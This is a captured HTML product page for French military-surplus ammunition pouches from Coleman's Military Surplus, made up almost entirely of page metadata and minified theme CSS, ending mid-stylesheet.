

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colemans.com/7-french-ammo-pouches
body_size: 45526
content:
<!doctype html>
<html  lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="description" content="&quot;These 3 compartment pouches are waterproof and feature a hook and loop closure. There are two 2â€ wide belt loops on the back, and 2 metal rings. These pouc"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="title" content="7 French Ammo Pouches - Coleman&#039;s Military Surplus"/>
<title>7 French Ammo Pouches - Coleman&#039;s Military Surplus</title>















<link rel="preload" as="font" crossorigin="anonymous" href="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/fonts/fjallaone/regular/fjallaone-regular.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/fonts/montserrat/regular/montserrat-regular.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/fonts/montserrat/bold/montserrat-bold.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/fonts/fontawesome-webfont.woff2" />
<link  rel="canonical" href="https://colemans.com/7-french-ammo-pouches" />
<link  rel="icon" type="image/x-icon" href="https://colemans.com/media/favicon/stores/1/colemans-logo-ico-new.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://colemans.com/media/favicon/stores/1/colemans-logo-ico-new.png" />
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="facebook-domain-verification" content="yynmvd8vbn53y3euc5a10bl2g6on96" />
<!-- Global site tag (gtag.js) - Google Analytics -->




</div>        
<style type="text/css" data-type="criticalCss">
    @import url('https://fonts.googleapis.com/css?family=Fjalla+One');@import url('https://fonts.googleapis.com/css?family=Montserrat');@import url('https://fonts.googleapis.com/css?family=Open+Sans');html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{font-family:'montserrat',helvetica neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem;margin:0;padding:0}.cookie-status-message{display:none}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}figure{margin:0}img{max-width:100%;height:auto;border:0}p:empty{display:none}svg:not(:root){overflow:hidden}ul,ol{padding:0;list-style:none;margin-top:0;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}h1{font-family:'Fjalla One';font-weight:400;line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem}h2{font-family:'Fjalla One';font-weight:400;line-height:1.25;font-size:4rem;margin-top:2.5rem;margin-bottom:2rem}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset:last-child{margin-bottom:20px}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>*{letter-spacing:normal}input[type=search]{-webkit-appearance:none}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{background:#fff;background-clip:padding-box;border:1px solid #d0d1cc;border-radius:0;font-family:Open Sans;font-size:14px;height:40px;line-height:1.42857143;padding:0 10px;vertical-align:baseline;width:100%;box-sizing:border-box}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;padding-right:15%;height:42px;font-size:14px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;font-family:'Fjalla One';font-weight:400;margin:0;padding:10px 15px;font-size:1.6rem;line-height:1.8rem;box-sizing:border-box;vertical-align:middle}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh;padding-top:169px}.breadcrumbs{margin:20px 0}.breadcrumbs .items{font-size:1.2rem;margin:0;padding:0}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item{margin:0}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden}.page-layout-1column .top-banner .breadcrumbs{margin-left:auto;margin-right:auto}.page-layout-1column .top-banner .breadcrumbs .items{text-align:center}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.page-header{position:fixed;background-color:#515d2d;top:0;left:0;right:0}.timer-main{padding:5px 0;font-family:'Fjalla One';color:#fff;background:#41472b}.timer-main .container{padding-left:15px;padding-right:15px;box-sizing:border-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}.timer-main .timer-offer,.timer-main .ceo-bd-img .peroffer{font-size:1.6rem;color:#fff}.timer-main .ceo-bd-img{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;margin:0 10px}.timer-main .ceo-bd-img input[type=button]{line-height:2.8rem;border:1px solid;margin:0 0 0 10px;font-family:'Fjalla One';color:#fff}.timer-main .ceo-bd-img .code{font-size:2rem}.timer-main .ceo-bd-img .code:before{content:"|";color:#999}.timer-main .offer-ends{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}.timer-main .offer-ends .offer-end-label{font-size:1.1rem;line-height:1.4rem;margin-right:10px;font-family:'montserrat',helvetica neue,Helvetica,Arial,sans-serif}.timer-main .ceo-bd-img .code{font-family:'montserrat',helvetica neue,Helvetica,Arial,sans-serif}.timer-main .ceo-bd-img .coupan-code{font-family:'Fjalla One'}.timer-main .timer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}.timer-main .offer-ends .timer-inner{font-size:1.5rem;font-weight:700;padding:0 13px;border-right:1px solid;line-height:normal;font-family:'montserrat',helvetica neue,Helvetica,Arial,sans-serif}.timer-main .offer-ends .timer-inner:first-child{padding-left:0}.timer-main .offer-ends .timer-inner span{font-size:1.3rem;font-weight:300;display:block;line-height:normal;font-family:'Fjalla One'}.timer-main .offer-ends .timer-inner:last-child{padding-right:0;border-right:none}.header.content{position:relative}.nav-toggle{display:block;font-size:0;position:absolute;left:15px;top:10px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden}.nav-toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;max-height:78px}.logo img{display:block;height:auto}.header-main{float:right}.block.block-search{margin-bottom:0;min-height:40px}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.algolia-search-block{position:relative}.algolia-search-block .aa-SubmitButton{width:46px;height:40px;line-height:40px;padding:0;position:absolute;border:none;right:0;text-align:center}.algolia-search-block .aa-SubmitButton svg{display:none}.algolia-search-block .aa-SubmitButton:before{font-family:'FontAwesome';font-size:2rem;display:inline-block}.algolia-search-block .aa-LoadingIndicator{position:absolute}.block-search input{font-size:16px !important}.algolia-search-block .aa-ClearButton{position:absolute;display:none}#algolia-autocomplete-container .aa-dropdown-menu,.aa-Panel{position:absolute}.action.skip:not(:focus){border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header.panel>.header.links .call{display:inline-block}.header.panel>.header.links>li a{font-family:'Fjalla One';color:#fff}.header.panel>.header.links .call:before,.header.panel>.header.links .top-link-myaccount:before{vertical-align:middle;display:inline-block}.header.panel>.header.links .call:before{line-height:15px;height:15px;width:15px;margin:0 7px 0 0}.header.panel>.header.links .top-link-myaccount:before{line-height:16px;height:16px;width:16px;margin:0 5px 0 0}header.panel>.header.links .top-link-myaccount.linkmenu .action.toggle{display:inline-block}.header.panel>.header.links .top-link-myaccount.linkmenu .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden}.header.panel>.header.links .top-link-myaccount.linkmenu ul.dropdown{margin:0;padding:0;border:1px solid #bbb;margin-top:4px;min-width:100%;box-sizing:border-box;display:none;position:absolute}.header.panel>.header.links .top-link-myaccount.linkmenu:before{display:inline-block !important}.header.panel>.header.links .top-link-myaccount.linkmenu{display:inline-block;position:relative}.desk-ac{margin:0;float:right;font-size:14px;text-transform:uppercase}.nav-sections{float:left}.menu-mobile{display:none}.menu-mobile:after{font-family:'Ibnabmega';font-size:2.5rem;padding:0;float:right;position:relative;top:50%;transform:translateY(-25%)}.menu>ul{margin:0 auto;width:100%;list-style:none;padding:0;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.menu>ul:before,.menu>ul:after{content:"";display:table}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.menu>ul>li{float:left;padding:0;margin:0}.menu>ul>li a{padding:0 10px 0 0;margin-right:10px;display:block;font-family:'Fjalla One';font-size:1.6rem;line-height:3.2rem;border:none;position:relative;text-transform:uppercase;color:#fff}.menu>ul>li:last-child a{border:none;margin:0}.navigation ul li.menu-dropdown-icon a.level-top{padding-right:20px}.menu>ul>li a.level-top:before{height:15px;width:1px;display:inline-block;position:absolute}.menu>ul>li:last-child a:before{display:none}.navigation ul li.menu-dropdown-icon a.level-top:after{display:block;position:absolute;border:4px solid;right:7px;top:13px}.menu>ul>li>ul{display:none}.minicart-wrapper{position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper .action.showcart{padding-left:44px;display:inline-block}.minicart-wrapper .action.showcart:before{line-height:24px;vertical-align:middle;height:24px;width:24px;display:inline-block;margin:0;position:absolute}.minicart-wrapper .action.showcart .counter.qty{height:23px;line-height:23px;font-size:1.3rem;display:inline-block;margin:0;min-width:22px;overflow:hidden;padding:0 2px;font-family:'Open Sans';box-sizing:border-box;font-weight:600;position:absolute}.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .minicart-total{font-size:1.6rem;font-weight:400;font-family:'Fjalla One';line-height:26px;text-transform:uppercase;color:#fff}.header-usp-wrapper{min-height:34px;background:#fff}.header-usp-wrapper ul{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:0 -5px}.header-usp-wrapper ul li{font-size:1.6rem;display:inline-block;font-family:'Fjalla One';color:#333;text-transform:uppercase}.header-usp-wrapper ul li div{display:inline-block;vertical-align:middle;margin-right:8px}.header-usp-wrapper ul li div:before{vertical-align:middle;display:inline-block;margin:0}.header-usp-wrapper ul li div.star-rating:before{line-height:20px;height:20px;width:35px}.header-usp-wrapper ul li div.family-own:before{line-height:24px;height:24px;width:24px}.header-usp-wrapper ul li div.best-selection:before{line-height:20px;height:20px;width:20px}.header-usp-wrapper ul li div.expedited-shipping:before{line-height:20px;height:20px;width:36px}.header-usp-wrapper ul li div.orders-fulfilled:before{line-height:24px;height:24px;width:25px}.page-main{-webkit-flex-grow:1;flex-grow:1}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns .column.main{box-sizing:border-box}[data-role=main-css-loader]{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0}.products.products-grid{padding:0 0 20px}.products{margin:30px 0}.product-items{font-size:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.items{margin:0;padding:0;list-style:none none}.product-item-info{max-width:100%;width:152px}.product.name a h2{font-size:inherit;margin:0}.product-item .price-box{margin:4px 0 10px}.owl-carousel{display:none;width:100%;position:relative}.owl-carousel.owl-loaded{display:block}.cms-index-index .custom-slider{overflow:hidden}.cms-index-index .custom-slider.owl-theme.owl-carousel:not(.owl-loaded){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.cms-index-index .custom-slider.owl-theme.owl-carousel:not(.owl-loaded) .banner-image{width:100%;flex:0 0 100%}.cms-index-index .custom-slider.owl-theme.owl-carousel .owl-nav.disabled,.cms-index-index .custom-slider.owl-theme.owl-carousel .owl-dots{display:none}.custom-slider.owl-carousel .owl-stage-outer{padding:0;overflow:hidden}.custom-slider.owl-carousel{padding:0}.sparsh_banner .sparsh_banner_slider .image-thumb,.sparsh_banner .sparsh_banner_slider .youtube-thumb,.sparsh_banner .sparsh_banner_slider .video-thumb,.sparsh_banner_slider .vimeo-thumb{position:relative}.sparsh_banner{overflow:hidden;margin-bottom:40px}.slick-initialized.sparsh_banner_slider{display:block}.sparsh_banner_slider:not(.slick-initialized)>div{flex:0 0 100%}.sparsh_banner_slider:not(.slick-initialized){display:flex;flex-wrap:nowrap;align-items:flex-start}.slick-slide{float:left;height:100%;min-height:1px;display:block}.slick-initialized .slick-slide{display:block}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-prev,.slick-next{-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0,-50%);width:60px}.sparsh_banner_slider .slick-arrow:before{content:"";display:inline-block;padding:0;line-height:30px;vertical-align:middle;height:30px;width:30px}.sparsh_banner_slider .slick-arrow{width:50px;height:50px;padding:10px}.sparsh_banner_slider .slick-arrow.slick-prev{left:10px}.sparsh_banner_slider .slick-arrow.slick-next{right:10px}video,embed,object{max-width:100%}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.sparsh_banner_slider .slick-slide video{object-fit:inherit}.sparsh_banner_slider.slick-initialized .slick-slide{position:relative}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sparsh_banner_slider .vimeo-thumb{top:0;left:0;width:100%;height:100%;overflow:hidden}.sparsh_banner_slider .vimeo-thumb iframe{width:100vw;height:56.25vw;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.custom-slider .banner-image img{position:absolute}.sparsh_banner_slider img,.sparsh_banner_slider iframe,.sparsh_banner_slider video{position:absolute;left:0;top:0;width:100%;height:100%;display:block}.sparsh_banner_slider .video-overlay{opacity:0;position:absolute;width:100%;height:100%;top:0;left:0;padding:0;z-index:2}.sparsh_banner_slider .video-overlay a{position:absolute;width:100%;height:100%;left:0;top:0;display:table;pointer-events:all;cursor:pointer}.sparsh_banner_slider .video-overlay a i{display:table-cell;vertical-align:middle}.custom-slider.owl-theme.owl-carousel .owl-controls .owl-nav [class*=owl-]{position:absolute}.sticky-review a{position:fixed;transform-origin:100% 50%;transform:rotate(90deg) translate(50%,50%);right:0;top:50%}.featured-products{padding:5.25% 0 3.05%;margin:-10px 0 0}.featured-products h2{margin:0 0 40px;text-transform:uppercase;text-align:center}.featured-products .featured-products-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;margin:0 -15px}.featured-products .product-item{margin:0 15px 38px;width:calc(25% - 30px);box-sizing:border-box;padding:40px 10px 70px;border:1px solid;position:relative}.featured-products .product-item.full-width-item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;width:100%;box-sizing:border-box;border:none;padding:0;min-height:438px}.cms-index-index .featured-products .product-item.full-width-item{padding:0}.featured-products .product-item .product-image{margin:0 0 30px}.featured-products .product-item.full-width-item *{box-sizing:border-box}.featured-products .product-item.full-width-item .product-image{width:52%;margin:0}.featured-products .product-item .product-image figure{position:relative;padding:0;min-height:247px;display:block;text-align:center}.featured-products .product-item.full-width-item .product-image figure{position:static;padding-bottom:0;display:block;margin:0}.featured-products .product-item .product-image figure img{position:absolute;left:0;top:0;right:0;margin:0 auto}.featured-products .product-item.full-width-item .product-image figure img{position:static;width:auto;height:auto}.featured-products .product-item.full-width-item .product-info{width:51.75%;padding:6.5% 7.35%;position:absolute;right:0}.featured-products .product-item .product-info{text-align:center}.product-list-wraper{margin:0 0 40px}.product-list-wraper .product-item-name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:1.6rem;line-height:1.25;min-height:42px}.product-list-wraper .product-item .yotpo .text-m{letter-spacing:0;font-weight:400;font-size:1.4rem;white-space:nowrap}.product-list-wraper .yotpo-yotpo-is-enabled .yotpo-icon-double-bubble,.product-list-wraper .yotpo-yotpo-is-enabled .yotpo-stars{display:flex;flex-wrap:nowrap}.product-list-wraper .product-item .price-box{min-height:50px}.product-list-wraper .product-item .price-box .price{line-height:1.22}.product-list-wraper .product-item .price-box .old-price{display:none}.product-list-wraper .product-item .price-box .price-label{font-size:1.2rem;line-height:1.42857143}.product-list-wraper .product-item .yotpo .text-m{font-size:1.2rem !important}.product-list-wraper .product-item .price-review-wrapper{margin:0 0 10px}.product-list-wraper .product-item .yotpo.bottomLine .yotpo-bottomline .yotpo-icon-star,.product-list-wraper .product-item .yotpo .yotpo-modal-bottom-line .yotpo-bottomline .yotpo-icon-star,.product-list-wraper .product-item .yotpo.bottomLine .yotpo-bottomline .yotpo-icon-half-star,.product-list-wraper .product-item .yotpo .yotpo-modal-bottom-line .yotpo-bottomline .yotpo-icon-half-star,.product-list-wraper .product-item .yotpo.bottomLine .yotpo-bottomline .yotpo-icon-empty-star,.product-list-wraper .product-item .yotpo .yotpo-modal-bottom-line .yotpo-bottomline .yotpo-icon-empty-star{font-size:1.4rem;margin:0 1.5px}.product-list-wraper .action.primary,.product-list-wraper .product-item-actions .actions-primary .btn.view{width:179px;font-size:1.7rem;letter-spacing:1.55px;line-height:1.25;padding:9px 15px;text-align:center;max-width:83%}.product-list-wraper .product-item .action.primary,.product-list-wraper .product-item-actions .actions-primary .btn.view{max-width:100%}.product-list-wraper .product-item-actions .actions-primary{margin-right:0;display:block !important}.product-list-wraper .product-item{text-align:center;box-sizing:border-box;background:#fff;padding:22px 1.9vw 64px}.product-list-wraper.sale-clearance-list-wraper .product-item{padding:22px 16px 64px 1.9vw}.product-list-wraper .product-list-inner{display:flex}.product-list-wraper .category-image{margin:0;width:16.175%;position:relative}.product-list-wraper .category-image img{height:100%;object-fit:cover;object-position:center left}.product-list-wraper .products.products-grid{margin:0;width:83.825%;padding:0;overflow:hidden}.product-list-wraper .category-image .category-image-footer{position:absolute;bottom:20px;left:0;right:0;margin:0 auto;max-width:77.65%;min-width:180px;text-align:center}.product-list-wraper .category-image h2{font-size:1.875vw;margin:0 0 20px}.product-list-wraper .owl-item .product-item{width:100% !important}.product-list-wraper .product-item .product.name h2{margin:0}.product-list-wraper .products-grid .product-items{padding:0;box-sizing:border-box;position:relative;width:100%}.product-list-wraper .owl-carousel.products .owl-stage-outer{padding:0}.product-list-wraper .product-image-wrapper{padding-bottom:73.55% !important}.product-list-wraper .product-image-container{margin-bottom:25px}.product-list-wraper .product-item-actions .actions-primary .btn.view{text-transform:uppercase}.product-list-wraper .products-grid .owl-theme .owl-controls .owl-nav [class*=owl-],.product-list-wraper .products-grid .owl-theme .owl-nav [class*=owl-]{margin-top:0}.top-banner{position:relative;background:#1b1b1b;padding:30px 0}.top-banner .bannersection-cnt{text-align:center}.page-layout-1column .top-banner .breadcrumbs a,.top-banner .breadcrumbs a{color:#fff}.page-layout-1column .top-banner .breadcrumbs strong{font-weight:400}.top-banner .bannersection-cnt h1{font-size:30px;text-transform:uppercase;padding:0;margin:0;line-height:1.1;text-align:center;padding-left:5px;padding-right:5px;color:#fff}.top-banner .bannersection-cnt img{display:block;margin:0 auto;position:absolute;left:0;top:0;width:100%;height:100%}.top-banner .breadcrumbs{margin:10px auto 0;text-align:center}.page-layout-1column .top-banner .breadcrumbs{padding:0}.top-banner .breadcrumbs .items{font-family:'montserrat';font-weight:400}.page-layout-1column.page-products .page-main{padding-bottom:50px}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.category-cms{padding:40px 0}.category-cms>p{margin:0}.catalog-category-view[class*=shop] .column.main,.catalog-category-view[class*=shop] .page-main{padding-bottom:0}.category-section ul{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:0}.category-section ul li{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;float:left;width:19%;margin:0 1.86% 30px 0;list-style:none;text-align:center;position:relative}.category-section ul li>a{display:block;padding-bottom:132.25%;position:relative;z-index:1;width:100%}.category-section ul li>a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0) linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.35) 100%);z-index:1}.category-section>ul>li{box-sizing:border-box;overflow:hidden}.category-section ul li img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;object-position:center center}.category-section .category-text{position:absolute;bottom:-2.6vw;transition:all .3s ease-in-out;padding:0 10px;left:0;right:0;margin:0 auto;z-index:1}.category-section ul li:hover .category-text{bottom:2.6vw}.category-section .category-name h2{font-size:1.8rem;padding:0;margin:0;text-transform:uppercase;text-shadow:1px 1px #000}.category-section .action.primary{text-transform:uppercase;width:156px;max-width:80%;padding:11px 15px 10px;opacity:0;margin-top:30px;transition:all .3s ease-in-out .3s}.category-section ul li:hover .action.primary{opacity:1}.catalog-category-view .column.main .products-grid .product-items,.catalogsearch-result-index .column.main .products-grid .product-items{margin:0 -10px}.catalog-category-view .column.main .products-grid .product-items li,.catalogsearch-result-index .column.main .products-grid .product-items li{text-align:center;padding-left:10px;padding-right:10px;margin-bottom:30px}.page-products .product-item-info{width:240px}.product-image-container{display:inline-block;max-width:100%;margin:0 0 30px}.product-image-wrapper{height:0;overflow:hidden;position:relative;padding-bottom:72.65%;display:block}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.category-description{margin:40px auto 40px}.category-description [data-content-type=row][data-appearance=contained] [data-element=inner]{margin:0 !important;padding:0 !important}.page-products.catalog-category-view[class*=category-product-category] .columns{padding:30px 0 0}.modes{display:none}.toolbar-products{margin-bottom:40px;padding:5px 10px 5px;font-size:12px;text-align:center}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0}.toolbar.toolbar-products .sorter{width:30%;padding:0}.catalog-category-view .toolbar-products,.catalogsearch-result-index .toolbar-products{margin-bottom:30px}.toolbar-products .pages,.products+.toolbar.toolbar-products,.page-products .toolbar .limiter{display:none}.page-products .toolbar.toolbar-products select{padding-right:20px;border:none}.sorter .sorter-action{position:relative;top:-2px}.page-products .sorter .sorter-action{top:5px}#authenticationPopup,.sticky-review~div[itemtype]{display:none}.fotorama-hidden,.fotorama--hidden,.fotorama__load{left:-99999px;position:absolute;top:-99999px;z-index:-1000}.catalog-product-view .column.main{padding-top:50px}.product-atributes-blocks{clear:both;width:100%;float:left}.product-info-main .page-title-wrapper .page-title{margin-bottom:6px;font-size:25px;line-height:25px;text-transform:uppercase;font-family:'Fjalla One'}.yotpo-yotpo-is-enabled .yotpoBottomLine{width:100%;min-height:24px}.product-atributes-blocks>div{margin-bottom:60px}.product-atributes-blocks~.yotpo.yotpo-main-widget{margin-bottom:60px}.yotpo-yotpo-is-enabled div.yotpo.bottomLine.bottomline-position{display:inline-block;margin:0}.yotpo-yotpo-is-enabled div.yotpo.QABottomLine{display:inline-block}.yotpo .standalone-bottomline.star-clickable,.yotpo .standalone-bottomline .star-clickable{display:flex}.product-info-main .yotpo .text-m{font-size:14px}.yotpo .yotpo-clr{clear:both}.yotpo-yotpo-is-enabled .yotpo-icon-double-bubble,.yotpo-yotpo-is-enabled .yotpo-stars{margin:0 5px 0 0 !important}.product-info-main .yotpo .yotpo-icon-double-bubble:before{width:18px;height:18px;display:block;content:''}.yotpo .standalone-bottomline .yotpo-bottomline .questions{margin:0}.yotpo .pull-left{text-align:left;float:left}.product-main-details{float:left;width:46%;margin:9px 30px 0 0}.product-info-main .product-info-stock-sku{margin-bottom:0;display:inline-block;padding-right:10px;margin-right:10px;vertical-align:middle;border-right:1px solid}.product-info-main .product.attribute.sku{font-family:'Open Sans';display:inline-block;vertical-align:top}.product-info-main .product.attribute.sku .type{font-weight:400;margin-right:5px}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all;font-weight:600}.product-info-main .stock.available .stocklable,.product-info-main .stock.unavailable .stocklable{font-size:0}.product-info-main .stock.unavailable{display:inline-block;font-family:inherit}.product-info-main .stock.available .stocklable span,.product-info-main .stock.unavailable .stocklable span{font-size:14px}.product-info-main .stock.available span span>span:before{display:inline-block;margin:0 5px 0 0;width:24px;vertical-align:middle;height:18px}.product-info-main .stock{margin-bottom:0;font-size:14px;font-weight:400;font-family:'Open Sans';text-transform:capitalize;vertical-align:top;display:inline-block;vertical-align:middle;margin-right:20px}.product-info-main .categories{font-family:'Open Sans';font-size:14px;margin-top:15px}.product-info-main .categories span{font-size:13px}.customer-service{margin:23px 0 16px}.customer-service ul{border:1px dashed;padding:8px 15px;display:block}.customer-service ul li{display:block;font-size:13px;font-family:'Open Sans';margin:0}.customer-service ul li:first-child{border-bottom:1px 